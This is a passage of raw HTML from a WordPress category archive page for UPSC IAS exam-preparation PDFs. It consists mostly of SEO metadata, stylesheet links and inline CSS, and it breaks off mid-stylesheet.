

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://upscpdf.com/upsc-ias/
body_size: 54424
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="wLB1ZJyBXm8u6zZahW0k0WmUfA4xh862PJS1ULWviGk" />
<meta name="p:domain_verify" content="07ff12ac39c061667a3333f44fe8b6d8" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.4 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UPSC IAS Archives | UPSC PDF</title>
	<link rel="canonical" href="https://upscpdf.com/upsc-ias/" />
	<link rel="next" href="https://upscpdf.com/upsc-ias/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UPSC IAS Archives" />
	<meta property="og:url" content="https://upscpdf.com/upsc-ias/" />
	<meta property="og:site_name" content="UPSC PDF" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://upscpdf.com/upsc-ias/","url":"https://upscpdf.com/upsc-ias/","name":"UPSC IAS Archives | UPSC PDF","isPartOf":{"@id":"https://upscpdf.com/#website"},"primaryImageOfPage":{"@id":"https://upscpdf.com/upsc-ias/#primaryimage"},"image":{"@id":"https://upscpdf.com/upsc-ias/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2018/08/Previous-Year-Question-Papers.jpg?fit=584%2C292&ssl=1","breadcrumb":{"@id":"https://upscpdf.com/upsc-ias/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://upscpdf.com/upsc-ias/#primaryimage","url":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2018/08/Previous-Year-Question-Papers.jpg?fit=584%2C292&ssl=1","contentUrl":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2018/08/Previous-Year-Question-Papers.jpg?fit=584%2C292&ssl=1","width":584,"height":292,"caption":"Upsc Previous Year Question Paper 2013-2024"},{"@type":"BreadcrumbList","@id":"https://upscpdf.com/upsc-ias/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://upscpdf.com/"},{"@type":"ListItem","position":2,"name":"UPSC IAS"}]},{"@type":"WebSite","@id":"https://upscpdf.com/#website","url":"https://upscpdf.com/","name":"UPSC PDF","description":"Free E-Books Materials for IAS Preparation","publisher":{"@id":"https://upscpdf.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://upscpdf.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://upscpdf.com/#organization","name":"UPSC PDF","url":"https://upscpdf.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://upscpdf.com/#/schema/logo/image/","url":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&ssl=1","contentUrl":"https://i0.wp.com/upscpdf.com/wp-content/uploads/2025/10/cropped-WhatsApp-Image-2025-10-22-at-1.47.41-PM-1.jpeg?fit=1280%2C256&ssl=1","width":1280,"height":256,"caption":"UPSC PDF"},"image":{"@id":"https://upscpdf.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/UPSCPDF1"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="UPSC PDF &raquo; Feed" href="https://upscpdf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UPSC PDF &raquo; Comments Feed" href="https://upscpdf.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UPSC PDF &raquo; UPSC IAS Category Feed" href="https://upscpdf.com/upsc-ias/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://upscpdf.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--background: var(--background);--wp--preset--color--background-1: var(--background-1);--wp--preset--color--text-1: var(--text-1);--wp--preset--color--text-2: var(--text-2);--wp--preset--color--link-text: var(--link-text);--wp--preset--color--color-background: var(--color-background);--wp--preset--color--color-background-hover: var(--color-background-hover);--wp--preset--color--border-color: var(--border-color);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://upscpdf.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://upscpdf.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.resize-featured-image .post-image img {width: 320px;}
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lexend+Deca%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://upscpdf.com/wp-content/uploads/generatepress/style.min.css?ver=1764908024' media='all' />
<style id='generateblocks-inline-css'>
:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}.gb-element-32aef63f{background-blend-mode:multiply;background-color:var(--background);background-position:center;background-repeat:no-repeat;background-size:cover}.gb-element-54c0db1a{display:flex;grid-template-columns:repeat(3,minmax(0,1fr));margin-bottom:30px;padding-left:20px;padding-right:20px}@media (max-width:767px){.gb-element-54c0db1a{display:block}}.gb-element-966f88d3{column-gap:1em;display:grid;grid-template-columns:repeat(3,minmax(0,1fr));row-gap:1em}@media (max-width:767px){.gb-element-966f88d3{grid-template-columns:1fr}}@media (max-width:1024px){.gb-element-b01bb7bd{padding-left:20px;padding-right:20px}}@media (max-width:767px){.gb-element-b01bb7bd{padding-left:20px;padding-right:20px}}.gb-element-1df94bf6{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width)}.gb-element-7518714e{align-items:center;column-gap:10px;display:flex;flex-wrap:wrap;justify-content:center;margin-top:30px;row-gap:10px}.gb-element-1fd2fe56{border:1.5px solid var(--border-color);border-radius:5px;padding:30px 20px}.gb-element-ecaf05ee{column-gap:5px;display:inline-block;flex-direction:row;row-gap:5px}.gb-element-a4ddfe4b{margin-top:10px;border:1.5px solid var(--border-color);border-radius:5px;padding:30px 20px}.gb-element-6ff32b49{column-gap:5px;display:inline-block;flex-direction:row;row-gap:5px}.gb-element-11b419ad{margin-top:10px;border:1.5px solid var(--border-color);border-radius:5px;padding:30px 20px}.gb-element-47527c06{background-color:#2f343c;margin-top:30px;padding-bottom:20px;padding-top:10px}.gb-media-10c8f44a{height:auto;max-width:100%;object-fit:cover;width:auto}.gb-media-6de1c86a{height:auto;max-width:100%;object-fit:cover;width:auto}.gb-media-466f68c4{height:auto;max-width:100%;object-fit:cover;width:auto}.gb-text-0f087281{background-color:var(--color-background-hover);color:var(--background);font-size:24px;margin-bottom:20px;text-align:center;border-radius:5px;padding:6px 10px}.gb-text-584fce5e{align-items:center;color:var(--text-1);column-gap:0.5em;display:inline-flex;font-size:20px;margin-bottom:15px;transition:all 0.3s ease 0s}.gb-text-584fce5e .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-584fce5e a{color:var(--text-1)}.gb-text-584fce5e a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}.gb-text-5f3cc0fa{font-size:13px;font-weight:600;margin-bottom:0px}.gb-text-5f3cc0fa a{color:var(--text-2)}.gb-text-5f3cc0fa a:hover{color:var(--text-2);margin-bottom:3px}.gb-text-14127097{background-color:var(--color-background-hover);font-size:12px;font-weight:500;margin-bottom:0px}.gb-text-357ed4b7{align-items:center;background-color:var(--background);color:var(--color-background-hover);column-gap:0.5em;display:flex;font-size:12px;font-weight:500;justify-content:center;margin-top:15px;text-decoration:none;border:1.5px solid var(--color-background-hover);border-radius:50px;padding:8px 15px}.gb-text-357ed4b7:is(:hover,:focus){background-color:var(--color-background-hover);color:var(--background);border:1.5px solid var(--color-background-hover);border-radius:50px}.gb-text-357ed4b7:is(:hover,:focus) .gb-shape svg{transition:all 0.5s ease 0s;transform:translate3d(5px,0px,0px)}.gb-text-357ed4b7 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-7935133e{align-items:center;background-color:var(--color-background);color:var(--background);column-gap:0.5em;display:inline-flex;font-size:14px;line-height:1;text-decoration:none;border-radius:5px;padding:10px}.gb-text-7935133e:is(:hover,:focus){background-color:var(--color-background-hover);color:var(--background)}.gb-text-7935133e .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-1627046d{align-items:center;background-color:var(--color-background);color:var(--background);column-gap:0.5em;display:inline-flex;font-size:14px;line-height:1;text-decoration:none;border-radius:5px;padding:10px}.gb-text-1627046d:is(:hover,:focus){background-color:var(--color-background-hover);color:var(--background)}.gb-text-1627046d .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-1746e3f6{align-items:center;background-color:var(--color-background-hover);color:var(--background);column-gap:0.5em;display:flex;justify-content:center;margin-bottom:25px;text-align:center;border-radius:7px;padding:5px 10px}.gb-text-1746e3f6 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-7f4e777b{font-size:15px;margin-bottom:6px}.gb-text-7f4e777b a{color:var(--text-1)}.gb-text-7f4e777b a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}@media (max-width:767px){.gb-text-7f4e777b{font-size:14px}}.gb-text-6987604d{align-items:center;background-color:var(--color-background-hover);color:var(--background);column-gap:0.5em;display:flex;justify-content:center;margin-bottom:25px;text-align:center;border-radius:7px;padding:5px 10px}.gb-text-6987604d .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-91c46efc{font-size:15px;margin-bottom:6px}.gb-text-91c46efc a{color:var(--text-1)}.gb-text-91c46efc a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}@media (max-width:767px){.gb-text-91c46efc{font-size:14px}}.gb-text-8aafb5d7{align-items:center;background-color:var(--color-background-hover);color:var(--background);column-gap:0.5em;display:flex;justify-content:center;margin-bottom:25px;text-align:center;border-radius:7px;padding:5px 10px}.gb-text-8aafb5d7 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-f10aedbd{font-size:15px;margin-bottom:6px}.gb-text-f10aedbd a{color:var(--text-1)}.gb-text-f10aedbd a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}@media (max-width:767px){.gb-text-f10aedbd{font-size:14px}}.gb-text-549f7a26{color:#808080;font-size:13px;font-weight:500;margin-bottom:0px;text-align:center}.gb-looper-b5d8a1d4{column-gap:20px;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:20px}@media (max-width:767px){.gb-looper-b5d8a1d4{grid-template-columns:1fr}}.gb-loop-item-f23cbc2c{display:inline-block;grid-auto-flow:column;border:2px solid var(--color-background-hover);border-radius:5px;padding:15px}.gb-loop-item-f34e5a90{margin-bottom:15px;border:2px solid var(--color-background-hover);border-radius:3px;padding:8px}.gb-loop-item-f34e5a90:hover{box-shadow:5px 5px 7px 0px rgba(0,0,0,0.1);transition:all 0.5s ease 0s;transform:translate3d(0px,-3px,0px)}.gb-loop-item-bee84e9d{margin-bottom:15px;border:2px solid var(--color-background-hover);border-radius:3px;padding:8px}.gb-loop-item-bee84e9d:hover{box-shadow:5px 5px 7px 0px rgba(0,0,0,0.1);transition:all 0.5s ease 